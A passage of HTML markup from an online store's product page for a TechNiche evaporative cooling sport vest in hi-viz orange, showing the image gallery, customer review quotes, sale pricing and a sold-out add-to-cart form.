  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=1946" alt="" srcset="//americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=1946 1946w" width="1946" height="1815" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21829207064645">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17566186045509__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17566186045509__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17566186045509__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--17566186045509__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17566186045509__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--17566186045509__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17566186045509__main-21829207031877"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--17566186045509__main"
                aria-describedby="Thumbnail-template--17566186045509__main-1
"
              >
                <img src="//americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=416" alt="TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange" srcset="//americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=54 54w, //americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=74 74w, //americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=104 104w, //americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=162 162w, //americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=208 208w, //americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=324 324w, //americanlegendrider.com/cdn/shop/products/6529-FR-Orange-JPG.jpg?v=1634608502&amp;width=416 416w" width="416" height="418" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17566186045509__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17566186045509__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17566186045509__main-21829207064645"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--17566186045509__main"
                aria-describedby="Thumbnail-template--17566186045509__main-2
"
              >
                <img src="//americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=416" alt="TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange" srcset="//americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=54 54w, //americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=74 74w, //americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=104 104w, //americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=162 162w, //americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=208 208w, //americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=324 324w, //americanlegendrider.com/cdn/shop/products/6529-Hi-Viz-FR-JPG.jpg?v=1634608502&amp;width=416 416w" width="416" height="388" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17566186045509__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--17566186045509__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--17566186045509__main"
        data-section="template--17566186045509__main"
        data-url="/products/techniche-evaporative-cooling-sport-vest-hi-viz-orange"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange
                </h1>
                <a href="/products/techniche-evaporative-cooling-sport-vest-hi-viz-orange" class="product__title">
                  <h2 class="h1">
                    TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange
                  </h2>
                </a>
              </div>
              <div class="rating-stars" style='--rating:4.8;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.4rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 1.5rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;<strong>4.8/5 Rated by 19,736+ Customers</strong></span>
    </div>
  
</div>
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-reviews.css?v=7193376797406658841750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-image-banner.css?v=67097708546801960341750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slideshow.css?v=153704904022007397591750594033" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carousel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--17566186045509__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17566186045509__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="1 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//americanlegendrider.com/cdn/shop/files/mens-fashion-watch.jpg?v=1756180456"
                  alt="Jeremiah, Arizona"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>“Didn’t expect this level of quality. The gear feels solid, looks badass, and arrived faster than I thought. Definitely ordering again.”<br/></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Jeremiah, Arizona
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17566186045509__main-2"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="2 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//americanlegendrider.com/cdn/shop/files/man-lifts-tire-exercise.jpg?v=1755737250"
                  alt="Jerome C. Maryland"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>“Top-notch product and outstanding customer service. You can tell these guys actually ride and know what real bikers want.”</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Jerome C. Maryland
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17566186045509__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="3 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//americanlegendrider.com/cdn/shop/files/running-cloudy-day.jpg?v=1755737308"
                  alt="Brian B."
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>“Haven’t been this pumped about an online order in a long time. Quality, style, attention to detail — everything’s on point.”<br/></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Brian B.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Previous slide"
          aria-controls="Slider-template--17566186045509__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--17566186045509__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 3"
                aria-controls="Slider-template--17566186045509__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 3"
                aria-controls="Slider-template--17566186045509__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Next slide"
          aria-controls="Slider-template--17566186045509__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--17566186045509__main-1"
                class="slider-counter__link link"
                aria-label="Load slide 1 of 3"
              >
                1
              </a><a
                href="#Slide-template--17566186045509__main-2"
                class="slider-counter__link link"
                aria-label="Load slide 2 of 3"
              >
                2
              </a><a
                href="#Slide-template--17566186045509__main-3"
                class="slider-counter__link link"
                aria-label="Load slide 3 of 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div>

  <style data-shopify>
    #ProductSubmitButton-template--17566186045509__main {
      --color-button: 31, 70, 148;
    }
  </style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--17566186045509__main"
      class="product-form main-product-form"
      data-section="template--17566186045509__main"
      data-options="Size,Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17566186045509__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17566186045509__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39580515303493"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--17566186045509__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
              disabled
              data-unavailable="true"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Sold out
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6650671562821" /><input type="hidden" name="section-id" value="template--17566186045509__main" /></form></product-form><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-pickup-availability.css?v=132348821858131657411750594032" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39580515303493"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/pickup-availability.js?v=79308454523338307861750594033" defer="defer"></script></div>


                <style data-shopify>
                  #sticky-atc-template--17566186045509__main .button {
                    --color-button: 31, 70, 148;
                  }
                </style>
              
              <sticky-atc
                id="sticky-atc-template--17566186045509__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--17566186045509__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          TechNiche® Evaporative Cooling Sport Vest, Hi-Viz Orange
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--17566186045509__main">
<div
  class="
    price  price--sold-out  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$79.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$79.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$149.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 46%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--17566186045509__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--17566186045509__main"
                        data-label="Add to cart"
                        
                          disabled
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">Sold out
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                class="payment-badges-block"
